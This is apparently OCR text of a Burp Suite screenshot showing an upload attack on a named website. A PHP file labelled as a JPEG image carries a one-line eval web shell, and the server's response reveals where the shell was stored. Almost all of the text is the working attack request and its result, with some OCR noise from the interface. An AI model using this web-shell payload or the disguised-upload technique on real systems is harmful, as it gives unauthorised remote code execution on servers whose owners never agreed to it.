 Go Cancel < > Target: http://engleeagro.com ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="usd_nick"
------WebKitFormBoundarym26AWfBbH2E7Z85w
Content-Disposition: form-data; name="upfile"; filename="soft.php"
Content-Type: image/jpeg
?
<?php @eval($_POST['brute']);?>
------WebKitFormBoundarym26AWfBbH2E7Z85w
? < + > Type a search term 0 match
Response
Raw Headers Hex HTML Render
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 462
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script language="javascript">
parent.document.getElementById('usd_image').value='/uploads/4/20141004/1412405028.php';
parent.document.getElementById('lodingdiv').style.display='';
parent.document.getElementById('lodingdiv').innerHTML = '<font
color=red>□□□□</font>/uploads/4/20141004/1412405028.php<img src="/uploads/sys/cancel.png' width="16"
onclick="hiddenLoding()">';
? < + > Type a search term 0 match